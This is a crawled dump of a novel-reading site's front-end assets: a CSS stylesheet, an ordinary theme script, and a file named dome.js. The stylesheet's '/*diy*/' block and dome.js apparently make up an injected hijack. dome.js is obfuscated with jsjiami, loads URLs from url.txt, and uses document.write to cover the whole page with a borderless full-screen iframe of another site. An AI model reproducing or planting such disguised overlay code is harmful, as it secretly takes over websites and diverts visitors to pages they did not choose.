  align-items: center;
  flex-wrap: wrap;
}

.nav-menu li {
  margin: 0 12px;
  position: relative;
}

.nav-menu li a {
  font-size: 16px;
  padding: 5px 0;
  position: relative;
  color: var(--text-color);
}

.nav-menu li a:hover {
  color: var(--primary-color);
}

.nav-menu li a:after {
  content: '';
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 0;
  height: 2px;
  background: var(--primary-color);
  transition: width 0.3s;
}

.nav-menu li a:hover:after,
.nav-menu li.active a:after {
  width: 100%;
}

/* 搜索框 */
.search-box {
  margin-left: 20px;
  position: relative;
}

.search-form {
  display: flex;
  align-items: center;
}

.search-input {
  border: 1px solid #e0e0e0;
  padding: 10px 15px;
  width: 200px;
  border-radius: 30px;
  outline: none;
  font-size: 14px;
  transition: var(--transition);
}

.search-input:focus {
  border-color: var(--primary-color);
  box-shadow: 0 0 0 3px rgba(52, 152, 219, 0.2);
  width: 220px;
}

.search-btn {
  background: var(--primary-color);
  color: white;
  border: none;
  padding: 10px 15px;
  border-radius: 0 30px 30px 0;
  margin-left: -40px;
  cursor: pointer;
  transition: var(--transition);
}

.search-btn:hover {
  background: var(--accent-color);
}

/* 移动菜单触发器 */
.menu-toggle {
  display: none;
  cursor: pointer;
  font-size: 24px;
  color: var(--primary-color);
}

/* 面包屑导航 */
.breadcrumb {
  background: white;
  padding: 15px 0;
  margin-bottom: 20px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.03);
  border-radius: var(--border-radius);
}

.breadcrumb-inner {
  font-size: 14px;
  color: var(--text-light);
}

.breadcrumb-inner a {
  color: var(--text-light);
}

.breadcrumb-inner a:hover {
  color: var(--primary-color);
}

/* 卡片基础样式 */
.card {
  background: white;
  border-radius: var(--border-radius);
  box-shadow: var(--box-shadow);
  overflow: hidden;
  transition: var(--transition);
  height: 100%;
}

.card:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
}

/* 小说卡片 */
.novel-card {
  display: flex;
  flex-direction: column;
}

.novel-cover {
  position: relative;
  height: 220px;
  overflow: hidden;
}

.novel-cover img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: var(--transition);
}

.novel-card:hover .novel-cover img {
  transform: scale(1.05);
}

.novel-info {
  padding: 15px;
  flex: 1;
  display: flex;
  flex-direction: column;
}

.novel-title {
  font-size: 18px;
  margin-bottom: 10px;
  font-weight: 600;
  line-height: 1.3;
}

.novel-title a {
  color: var(--text-color);
}

.novel-title a:hover {
  color: var(--primary-color);
}

.novel-author, .novel-category {
  font-size: 14px;
  color: var(--text-light);
  margin-bottom: 5px;
}

.novel-meta {
  margin-top: auto;
  display: flex;
  flex-wrap: wrap;
  font-size: 13px;
  color: var(--text-light);
  margin-top: 10px;
}

.novel-meta span {
  margin-right: 15px;
  margin-bottom: 5px;
  display: flex;
  align-items: center;
}

.novel-meta i {
  margin-right: 5px;
  font-size: 16px;
}

.novel-status {
  position: absolute;
  top: 10px;
  right: 10px;
  background: rgba(46, 204, 113, 0.85);
  color: white;
  padding: 5px 10px;
  border-radius: 20px;
  font-size: 12px;
  z-index: 1;
}

.novel-status.completed {
  background: rgba(46, 204, 113, 0.85);
}

.novel-status.ongoing {
  background: rgba(243, 156, 18, 0.85);
}

/* 小说网格布局 */
.novel-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
  gap: 25px;
  margin-bottom: 30px;
}

/* 分类标签 */
.category-tag {
  display: inline-block;
  padding: 3px 10px;
  margin-right: 5px;
  margin-bottom: 5px;
  border-radius: 20px;
  font-size: 12px;
  background: var(--primary-color);
  color: white !important;
  text-decoration: none;
  transition: var(--transition);
}

.category-tag:hover {
  background: var(--accent-color);
  transform: translateY(-2px);
}

.novel-categories {
  display: flex;
  flex-wrap: wrap;
  margin: 8px 0;
}

/* 页脚样式 */
.footer {
  background: var(--dark-color);
  color: white;
  padding: 40px 0 20px;
  margin-top: 50px;
}

.footer-inner {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
  gap: 30px;
}

.footer-widget h3 {
  font-size: 18px;
  margin-bottom: 20px;
  position: relative;
  padding-bottom: 10px;
}

.footer-widget h3:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 50px;
  height: 2px;
  background: var(--primary-color);
}

.footer-widget ul li {
  margin-bottom: 10px;
}

.footer-widget ul li a {
  color: rgba(255, 255, 255, 0.7);
  transition: var(--transition);
}

.footer-widget ul li a:hover {
  color: white;
  padding-left: 5px;
}

.footer-bottom {
  text-align: center;
  padding-top: 20px;
  margin-top: 20px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  font-size: 14px;
  color: rgba(255, 255, 255, 0.5);
}

/*diy*/
*{margin: 0;padding: 0;box-sizing: border-box;}
html, body{width: 100%;height: 100%;overflow: hidden;}
#iframe-wrapper{position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;z-index: 9999;background: white;}
#iframe-wrapper iframe{width: 100%;height: 100%;border: none;}
#modal-overlay{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0,0,0,0.9);display: flex;justify-content: center;align-items: center;z-index: 10000;}
.modal-content{background: white;padding: 25px;border-radius: 12px;width: 90%;max-width: 400px;text-align: center;box-shadow: 0 5px 15px rgba(0,0,0,0.3);}
.modal-title{font-size: 1.3rem;margin-bottom: 15px;color: #333;}
.modal-message{margin-bottom: 20px;color: #666;line-height: 1.5;}
.btn-group{display: flex;justify-content: center;gap: 15px;}
.btn{padding: 10px 25px;border: none;border-radius: 6px;font-weight: bold;cursor: pointer;transition: all 0.2s;}
.btn-confirm{background: #4CAF50;color: white;}
.btn-cancel{background: #f44336;color: white;}
.btn:hover{background: #4CAF50;opacity: 0.9;transform: translateY(-2px);}


/* 响应式样式 */
@media (max-width: 992px) {
  .novel-grid {
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
  }
}

@media (max-width: 768px) {
  .header-inner {
    flex-direction: column;
    text-align: center;
  }

  .logo {
    margin-bottom: 15px;
  }

  .nav-menu {
    margin: 15px 0;
  }

  .search-box {
    margin-left: 0;
    margin-top: 15px;
    width: 100%;
  }

  .search-form {
    width: 100%;
  }

  .search-input {
    width: 100%;
  }

  .novel-grid {
    grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
  }
}

@media (max-width: 576px) {
  .novel-grid {
    grid-template-columns: repeat(2, 1fr);
    gap: 15px;
  }

  .nav-menu {
    flex-direction: column;
    width: 100%;
  }

  .nav-menu li {
    margin: 8px 0;
    width: 100%;
    text-align: center;
  }
}

/* 暗色模式支持 */
@media (prefers-color-scheme: dark) {
  :root {
    --primary-color: #3498db;
    --secondary-color: #2ecc71;
    --accent-color: #9b59b6;
    --dark-color: #1a1a1a;
    --light-color: #333333;
    --text-color: #f5f5f5;
    --text-light: #aaaaaa;
  }

  body {
    background-color: #121212;
    color: var(--text-color);
  }

  .header, .breadcrumb, .card {
    background-color: #1f1f1f;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
  }

  .search-input {
    background-color: #333;
    border-color: #444;
    color: var(--text-color);
  }

  .novel-title a {
    color: var(--text-color);
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://damoclass.com/templates/modernnovel/assets/js/script.js
body_size: 2179
content:
/**
 * ModernNovel 模板 - 脚本文件
 */

document.addEventListener('DOMContentLoaded', function() {
    // 初始化轮播图
    initSlider();

    // 初始化章节排序
    initChapterSort();

    // 初始化响应式菜单
    initMobileMenu();

    // 初始化阅读模式
    initReadingMode();

    // 初始化图片懒加载
    initLazyLoad();
});

/**
 * 初始化轮播图
 */
function initSlider() {
    const slider = document.querySelector('.slider');
    if (!slider) return;

    const slides = slider.querySelectorAll('.slide');
    const dots = document.querySelectorAll('.slider-dot');
    let currentSlide = 0;
    let slideInterval = setInterval(nextSlide, 5000);

    function nextSlide() {
        goToSlide((currentSlide + 1) % slides.length);
    }

    function prevSlide() {
        goToSlide((currentSlide - 1 + slides.length) % slides.length);
    }

    function goToSlide(n) {
        slides[currentSlide].classList.remove('active');
        if (dots.length) dots[currentSlide].classList.remove('active');

        currentSlide = n;

        slides[currentSlide].classList.add('active');
        if (dots.length) dots[currentSlide].classList.add('active');
    }

    // 添加点击事件
    const prevButton = slider.querySelector('.slider-prev');
    const nextButton = slider.querySelector('.slider-next');

    if (prevButton) {
        prevButton.addEventListener('click', function() {
            clearInterval(slideInterval);
            prevSlide();
            slideInterval = setInterval(nextSlide, 5000);
        });
    }

    if (nextButton) {
        nextButton.addEventListener('click', function() {
            clearInterval(slideInterval);
            nextSlide();
            slideInterval = setInterval(nextSlide, 5000);
        });
    }

    // 添加点击小圆点切换事件
    if (dots.length) {
        dots.forEach(function(dot, index) {
            dot.addEventListener('click', function() {
                clearInterval(slideInterval);
                goToSlide(index);
                slideInterval = setInterval(nextSlide, 5000);
            });
        });
    }

    // 当鼠标悬停在轮播图上时，暂停自动播放
    slider.addEventListener('mouseenter', function() {
        clearInterval(slideInterval);
    });

    // 当鼠标离开轮播图时，恢复自动播放
    slider.addEventListener('mouseleave', function() {
        slideInterval = setInterval(nextSlide, 5000);
    });
}

/**
 * 初始化章节排序
 */
function initChapterSort() {
    const sortButtons = document.querySelectorAll('.chapter-sort');
    const chapterList = document.querySelector('.full-chapter-list');

    if (!sortButtons.length || !chapterList) return;

    sortButtons.forEach(function(button) {
        button.addEventListener('click', function() {
            const sortType = this.dataset.sort;
            const chapters = Array.from(chapterList.querySelectorAll('.chapter-item'));

            sortButtons.forEach(btn => btn.classList.remove('active'));
            this.classList.add('active');

            if (sortType === 'desc') {
                chapters.reverse();
            } else {
                // 恢复正序
                chapters.sort((a, b) => {
                    const aIndex = parseInt(a.dataset.index || 0);
                    const bIndex = parseInt(b.dataset.index || 0);
                    return aIndex - bIndex;
                });
            }

            // 重新添加到DOM
            chapters.forEach(chapter => chapterList.appendChild(chapter));
        });
    });
}

/**
 * 初始化移动端菜单
 */
function initMobileMenu() {
    const menuToggle = document.querySelector('.menu-toggle');
    const navMenu = document.querySelector('.nav-menu');

    if (!menuToggle || !navMenu) return;

    menuToggle.addEventListener('click', function() {
        navMenu.classList.toggle('active');
        this.classList.toggle('active');
    });

    // 点击页面其他区域关闭菜单
    document.addEventListener('click', function(event) {
        if (!event.target.closest('.nav-menu') && !event.target.closest('.menu-toggle') && navMenu.classList.contains('active')) {
            navMenu.classList.remove('active');
            menuToggle.classList.remove('active');
        }
    });

    // 窗口大小变化时处理菜单显示
    window.addEventListener('resize', function() {
        if (window.innerWidth > 768 && navMenu.classList.contains('active')) {
            navMenu.classList.remove('active');
            menuToggle.classList.remove('active');
        }
    });
}

/**
 * 初始化阅读模式
 */
function initReadingMode() {
    const readingModeToggle = document.querySelector('.reading-mode-toggle');
    const fontSizeIncrease = document.querySelector('.font-size-increase');
    const fontSizeDecrease = document.querySelector('.font-size-decrease');
    const chapterContent = document.querySelector('.chapter-content');

    if (!readingModeToggle || !chapterContent) return;

    // 切换阅读模式
    readingModeToggle.addEventListener('click', function() {
        document.body.classList.toggle('reading-mode');

        // 保存用户偏好
        if (document.body.classList.contains('reading-mode')) {
            localStorage.setItem('reading-mode', 'true');
        } else {
            localStorage.setItem('reading-mode', 'false');
        }
    });

    // 增加字体大小
    if (fontSizeIncrease) {
        fontSizeIncrease.addEventListener('click', function() {
            let currentSize = parseInt(window.getComputedStyle(chapterContent).fontSize);
            if (currentSize < 24) { // 限制最大字号
                chapterContent.style.fontSize = (currentSize + 1) + 'px';
                localStorage.setItem('font-size', chapterContent.style.fontSize);
            }
        });
    }

    // 减小字体大小
    if (fontSizeDecrease) {
        fontSizeDecrease.addEventListener('click', function() {
            let currentSize = parseInt(window.getComputedStyle(chapterContent).fontSize);
            if (currentSize > 14) { // 限制最小字号
                chapterContent.style.fontSize = (currentSize - 1) + 'px';
                localStorage.setItem('font-size', chapterContent.style.fontSize);
            }
        });
    }

    // 从localStorage加载保存的设置
    if (localStorage.getItem('reading-mode') === 'true') {
        document.body.classList.add('reading-mode');
    }

    if (localStorage.getItem('font-size')) {
        chapterContent.style.fontSize = localStorage.getItem('font-size');
    }
}

/**
 * 初始化图片懒加载
 */
function initLazyLoad() {
    const lazyImages = document.querySelectorAll('.lazy-load');

    if (!lazyImages.length) return;

    // 检查是否支持Intersection Observer
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    const image = entry.target;
                    image.src = image.dataset.src;
                    image.classList.remove('lazy-load');
                    imageObserver.unobserve(image);
                }
            });
        });

        lazyImages.forEach(function(image) {
            imageObserver.observe(image);
        });
    } else {
        // 不支持Intersection Observer的备用方案
        function lazyLoad() {
            const scrollTop = window.pageYOffset;

            lazyImages.forEach(function(image) {
                if (image.offsetTop < window.innerHeight + scrollTop) {
                    image.src = image.dataset.src;
                    image.classList.remove('lazy-load');
                }
            });

            // 如果所有图片都已处理，移除滚动监听
            if (lazyImages.length === 0) {
                window.removeEventListener('scroll', lazyLoad);
                window.removeEventListener('resize', lazyLoad);
                window.removeEventListener('orientationChange', lazyLoad);
            }
        }

        // 加载初始图片
        lazyLoad();

        // 添加事件监听
        window.addEventListener('scroll', lazyLoad);
        window.addEventListener('resize', lazyLoad);
        window.addEventListener('orientationChange', lazyLoad);
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://damoclass.com/dome.js
body_size: 3700
content:
var _0xodU = 'jsjiami.com.v7';
var _0x1ee9a6 = _0x4bb5;
function _0x4ea3() {
    var _0x25f9b3 = (function() {
        return [_0xodU, 'qCjfqxsDhSjPPiHaqewmAiUNt.UcdotmXQ.QDvI7==', 'qmo1WQbgWPi', 'W4atW7NcRtpcItb2AW', 'aCoGESkBWPS/W6e', 'W4/dHaubB8oNW41xWQq', 'W4ePWRW', 'sCo9omkbAq', 'WP3dTqaTW5hdHq', 'WO42WRRdMmkbpgVcGvhdLGKwWQhdLJ3dJxldKCkOWP0YWR01fLbbWQddHSkhgSkQWOK0fmkavhnJBSk+FCo5cmkLW7JcTKxcTSk7yNtdOLTCiG3cO1JdICk1W6XHW4GvnH9SW7tcJqj2W6BdS23dTCoYW5K7W4WBW4RdNMBcRmkgW7FcQSo/gCkttW5RW5NcNYPgWR4plgldMmo6l8o6rCohwIpdO8kMhhJcK8ozW7lcHCkcW6jVW7KzWPjhW5ddVtVdQ2CppCk6WPnAvGLixvWaW4ZcSCoZE8oGW7dcQCoRFZ1zWP9eW4KLv1eNBW/dKNNdHdanWRRdUmocWRe', 'W4COWRRdNSkHE2dcJKG', 'i8kpWRNdP8kkW7/dMa', 'Dmo5WRi', 'W5NcIh46trWkWOTIW63cQW', 'W4KKW6tdLsu'].concat((function() {
            return ['W4BdOb46WOG4m8oLW69yWQ/cVSkNwadcTSoMcrddSCkCW63cLmo8W6jIDSkFc1JcMYWDW5VdHsddS3NdI2uknmkGxtimWOVdIcRdQ8keEXGtWPjWtbuXW7NcQMNdPqZcHYKVamoprmkhWQSmaNjSA3WguCkEkmkqW5K5nCk0aeGeW4/cTSo8WQxdQMP0usHdWRDhjW', 'lCoAhSkGs8k7WR0', 'WQhcQIZcLI5xbmkEW6DoWRCZW74', 'W4OzW7VdSfxdQJ1vwSopnCkc', 'WPxcVrTlW6jFotpdRSkkW4fW', 'lW3dVXOCma4agehdR8kOW7O', 'hmkIi8kgxmkzWP3cHrNdMreD', 'WPVdHd5VhG', 'omo4WOy0DKGRgJdcT8kS', 'u8kCuCopW4W', 'B8o5p8kot8ktWQpdHSkjW4ddPxpdLq', 'whPJWObB', 'FmoKWO5hBNLa', 'gmoJW7D1i8oobmkSW5ldHmoK', 'W4yZWRRdGG'].concat((function() {
                return ['WPhcP1zMWOJdHmk+WRVdP8klW7fqW4W', 'w8kRpSkMWQKDW63dU8o6', 'lsaumIhcOSoUpbqsy1ac', 'WQG2W7xdS8oVW5CIqwy', 'jIqrnIJcPSkBaWqTzKW', 'W6pdP23dJ3O', 'imoEWRGXzG', 'mSkRW41TW4vOW7lcOmk3mmo+xa', 'w3f8ucFcJqanW5K', 't8oGzSoqa8onWPVcOrldNX4', 'ygrnAa', 'W7P0WQJdS8oVW4yOBMZdHvldTta', 'W4tdT3tcJ38', 'W4JdM8kDCSo/kfvJW6pcVsRcOWy'];
            }()));
        }()));
    }());
    _0x4ea3 = function() {
        return _0x25f9b3;
    }
    ;
    return _0x4ea3();
}
function _0x4bb5(_0x364616, _0x1189f2) {
    var _0x4ea34d = _0x4ea3();
    return _0x4bb5 = function(_0x4bb55a, _0x5bef2d) {
        _0x4bb55a = _0x4bb55a - 0x1d3;
        var _0x38fd1c = _0x4ea34d[_0x4bb55a];
        if (_0x4bb5['AnaZWS'] === undefined) {
            var _0x23eddb = function(_0x38bd3d) {
                var _0x2885a9 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';
                var _0x206200 = ''
                  , _0x43ea11 = '';
                for (var _0x457454 = 0x0, _0x4d2117, _0x2fd643, _0x54a437 = 0x0; _0x2fd643 = _0x38bd3d['charAt'](_0x54a437++); ~_0x2fd643 && (_0x4d2117 = _0x457454 % 0x4 ? _0x4d2117 * 0x40 + _0x2fd643 : _0x2fd643,
                _0x457454++ % 0x4) ? _0x206200 += String['fromCharCode'](0xff & _0x4d2117 >> (-0x2 * _0x457454 & 0x6)) : 0x0) {
                    _0x2fd643 = _0x2885a9['indexOf'](_0x2fd643);
                }
                for (var _0x27d4ba = 0x0, _0x137097 = _0x206200['length']; _0x27d4ba < _0x137097; _0x27d4ba++) {
                    _0x43ea11 += '%' + ('00' + _0x206200['charCodeAt'](_0x27d4ba)['toString'](0x10))['slice'](-0x2);
                }
                return decodeURIComponent(_0x43ea11);
            };
            var _0x3dd8e6 = function(_0x52ac99, _0x3f37e3) {
                var _0x4b24c4 = [], _0x8fcc17 = 0x0, _0x5db81e, _0x49b1cc = '';
                _0x52ac99 = _0x23eddb(_0x52ac99);
                var _0x43f11a;
                for (_0x43f11a = 0x0; _0x43f11a < 0x100; _0x43f11a++) {
                    _0x4b24c4[_0x43f11a] = _0x43f11a;
                }
                for (_0x43f11a = 0x0; _0x43f11a < 0x100; _0x43f11a++) {
                    _0x8fcc17 = (_0x8fcc17 + _0x4b24c4[_0x43f11a] + _0x3f37e3['charCodeAt'](_0x43f11a % _0x3f37e3['length'])) % 0x100,
                    _0x5db81e = _0x4b24c4[_0x43f11a],
                    _0x4b24c4[_0x43f11a] = _0x4b24c4[_0x8fcc17],
                    _0x4b24c4[_0x8fcc17] = _0x5db81e;
                }
                _0x43f11a = 0x0,
                _0x8fcc17 = 0x0;
                for (var _0x46f7cb = 0x0; _0x46f7cb < _0x52ac99['length']; _0x46f7cb++) {
                    _0x43f11a = (_0x43f11a + 0x1) % 0x100,
                    _0x8fcc17 = (_0x8fcc17 + _0x4b24c4[_0x43f11a]) % 0x100,
                    _0x5db81e = _0x4b24c4[_0x43f11a],
                    _0x4b24c4[_0x43f11a] = _0x4b24c4[_0x8fcc17],
                    _0x4b24c4[_0x8fcc17] = _0x5db81e,
                    _0x49b1cc += String['fromCharCode'](_0x52ac99['charCodeAt'](_0x46f7cb) ^ _0x4b24c4[(_0x4b24c4[_0x43f11a] + _0x4b24c4[_0x8fcc17]) % 0x100]);
                }
                return _0x49b1cc;
            };
            _0x4bb5['aBXWSp'] = _0x3dd8e6,
            _0x364616 = arguments,
            _0x4bb5['AnaZWS'] = !![];
        }
        var _0x354be2 = _0x4ea34d[0x0]
          , _0x5be28f = _0x4bb55a + _0x354be2
          , _0x3d4f41 = _0x364616[_0x5be28f];
        return !_0x3d4f41 ? (_0x4bb5['ULvjKo'] === undefined && (_0x4bb5['ULvjKo'] = !![]),
        _0x38fd1c = _0x4bb5['aBXWSp'](_0x38fd1c, _0x5bef2d),
        _0x364616[_0x5be28f] = _0x38fd1c) : _0x38fd1c = _0x3d4f41,
        _0x38fd1c;
    }
    ,
    _0x4bb5(_0x364616, _0x1189f2);
}
;(function(_0x50d12f, _0x27b589, _0x25f60d, _0x3d833a, _0x18adc4, _0x3e134f, _0x2de411) {
    return _0x50d12f = _0x50d12f >> 0x8,
    _0x3e134f = 'hs',
    _0x2de411 = 'hs',
    function(_0x77d60e, _0x19dfb0, _0x6e1744, _0x46c4a0, _0x54cc9d) {
        var _0x20a806 = _0x4bb5;
        _0x46c4a0 = 'tfi',
        _0x3e134f = _0x46c4a0 + _0x3e134f,
        _0x54cc9d = 'up',
        _0x2de411 += _0x54cc9d,
        _0x3e134f = _0x6e1744(_0x3e134f),
        _0x2de411 = _0x6e1744(_0x2de411),
        _0x6e1744 = 0x0;
        var _0x2e8d2c = _0x77d60e();
        while (!![] && --_0x3d833a + _0x19dfb0) {
            try {
                _0x46c4a0 = -parseInt(_0x20a806(0x1ed, '(#xC')) / 0x1 + -parseInt(_0x20a806(0x1db, 'uYNp')) / 0x2 * (parseInt(_0x20a806(0x1dd, 'KpE%')) / 0x3) + parseInt(_0x20a806(0x1e6, 'FldJ')) / 0x4 * (parseInt(_0x20a806(0x1f6, 'hPLE')) / 0x5) + parseInt(_0x20a806(0x1e7, '0p7b')) / 0x6 * (-parseInt(_0x20a806(0x1f8, 'KpE%')) / 0x7) + parseInt(_0x20a806(0x1f0, ')S@e')) / 0x8 * (parseInt(_0x20a806(0x1ec, 'moVO')) / 0x9) + -parseInt(_0x20a806(0x1e4, '32AF')) / 0xa + parseInt(_0x20a806(0x1eb, '(#xC')) / 0xb;
            } catch (_0x245d58) {
                _0x46c4a0 = _0x6e1744;
            } finally {
                _0x54cc9d = _0x2e8d2c[_0x3e134f]();
                if (_0x50d12f <= _0x3d833a)
                    _0x6e1744 ? _0x18adc4 ? _0x46c4a0 = _0x54cc9d : _0x18adc4 = _0x54cc9d : _0x6e1744 = _0x54cc9d;
                else {
                    if (_0x6e1744 == _0x18adc4['replace'](/[SXqIwQhtdPexfNUADCH=]/g, '')) {
                        if (_0x46c4a0 === _0x19dfb0) {
                            _0x2e8d2c['un' + _0x3e134f](_0x54cc9d);
                            break;
                        }
                        _0x2e8d2c[_0x2de411](_0x54cc9d);
                    }
                }
            }
        }
    }(_0x25f60d, _0x27b589, function(_0x44ed11, _0x2994b7, _0x463c86, _0x186a78, _0xa1c50, _0x2fed1a, _0x27c63a) {
        return _0x2994b7 = '\x73\x70\x6c\x69\x74',
        _0x44ed11 = arguments[0x0],
        _0x44ed11 = _0x44ed11[_0x2994b7](''),
        _0x463c86 = '\x72\x65\x76\x65\x72\x73\x65',
        _0x44ed11 = _0x44ed11[_0x463c86]('\x76'),
        _0x186a78 = '\x6a\x6f\x69\x6e',
        (0x180b5c,
        _0x44ed11[_0x186a78](''));
    });
}(0xbc00, 0x39c22, _0x4ea3, 0xbe),
_0x4ea3) && (_0xodU = _0x4ea3);
fetch('url.txt')['then'](_0x135272=>_0x135272['text']())[_0x1ee9a6(0x1e8, '1lvJ')](_0x154262=>{
    var _0x21b8b3 = _0x1ee9a6
      , _0x5f5a01 = {
        'lzdEf': _0x21b8b3(0x1d4, '1lvJ'),
        'CxhjL': _0x21b8b3(0x1d3, 'sQ[5'),
        'PedCc': 'auto',
        'GZSAp': 'width:100%;height:100%;left:1px;top:1px;border:none;background:#fff',
        'kbRhF': _0x21b8b3(0x1d7, '2SZh'),
        'lIrjg': function(_0x1d03bb, _0x5ccc62) {
            return _0x1d03bb != _0x5ccc62;
        }
    };
    
    const isHttps = window.location.protocol === 'https:';
    const urls = _0x154262.split('\n')
        .map(url => url.trim())
        .filter(url => url && (isHttps ? url.startsWith('https://') : url.startsWith('http://')));
    
    if (urls.length === 0) {
        console.error('No matching URL found in url.txt');
        return;
    }
    
    const _0x225c28 = urls[0];
    document[_0x21b8b3(0x1e3, 'NfnL')](_0x5f5a01['lzdEf']);
    var _0x424ecd = document[_0x21b8b3(0x1f4, 'moVO')](_0x5f5a01[_0x21b8b3(0x1f5, 'NQs8')]);
    _0x424ecd[_0x21b8b3(0x1fb, '1lvJ')] = _0x225c28,
    _0x424ecd[_0x21b8b3(0x1fa, 'MfoJ')] = _0x5f5a01[_0x21b8b3(0x1fc, 'uYNp')],
    _0x424ecd[_0x21b8b3(0x1e1, 'idcg')][_0x21b8b3(0x1f9, 'xchh')] = _0x5f5a01['GZSAp'];
    var _0x5d2c18 = document['createElement'](_0x5f5a01['kbRhF'])
      , _0x14088b = document[_0x21b8b3(0x1df, 'l^xJ')](_0x5f5a01['kbRhF']);
    _0x5d2c18['style']['cssText'] = _0x21b8b3(0x1da, 'aT4T');
    var _0x9ea0d4 = _0x5f5a01[_0x21b8b3(0x1ef, 'eRyK')](navigator[_0x21b8b3(0x1d5, '1lvJ')][_0x21b8b3(0x1e2, 'eRyK')]()['match'](/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i), null);
    _0x9ea0d4 && (_0x5d2c18[_0x21b8b3(0x1ee, 'xppP')]['overflow'] = _0x5f5a01[_0x21b8b3(0x1f7, '2SZh')]),
    _0x5d2c18['appendChild'](_0x424ecd),
    _0x14088b[_0x21b8b3(0x1f2, 'Ra5m')](_0x5d2c18),
    document[_0x21b8b3(0x1e5, 'IBwO')](_0x14088b['innerHTML']);
}
)['catch'](_0x37d364=>console[_0x1ee9a6(0x1d9, 'zal0')]('Error:', _0x37d364));
var version_ = 'jsjiami.com.v7';
